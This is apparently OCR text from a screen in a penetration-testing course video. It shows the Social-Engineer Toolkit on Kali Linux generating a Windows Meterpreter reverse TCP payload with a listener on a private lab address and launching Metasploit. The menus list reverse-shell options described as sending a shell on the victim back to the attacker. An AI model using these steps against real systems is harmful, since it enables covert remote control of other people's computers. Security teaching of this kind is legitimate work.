 Kali-Linux-2021.3-vbox-amd64 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
03:00 PM
kali@kali:~
File Actions Edit View Help
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple port
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpr
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.117
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[*] StArting the Metasploit Framework console...-
83°F Rain
1:00 AM
ûdemy